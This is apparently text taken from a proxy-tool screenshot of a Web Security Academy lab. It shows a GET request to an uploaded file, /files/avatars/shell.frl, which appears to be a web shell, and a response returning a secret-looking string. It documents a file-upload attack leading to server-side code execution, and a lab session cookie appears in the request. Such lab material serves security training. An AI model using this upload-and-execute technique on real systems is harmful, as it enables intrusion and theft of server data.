 Request
Pretty Raw Hex \n
1 GET /files/avatars/shell.frl HTTP/1.1
2 Host: ac611f8d1e8de9dbc04f0c6000b80043.web-security-academy.net
3 Cookie: session=hneXQSfoD6CirxyvMakmmA3xxDW2gMmR; _dd_s=
logs=1&id=05fccb3c-56a5-4a85-98fc-3818854d640c&created=1649498883171&expire=1649499966576
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Sec-Gpc: 1
15 Pragma: no-cache
16 Cache-Control: no-cache
17 Te: trailers
18 Connection: close
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Apr 2022 10:13:01 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 32
7
8 qRLv5lUrYUZTmERKnXvOHFozOSbHRktT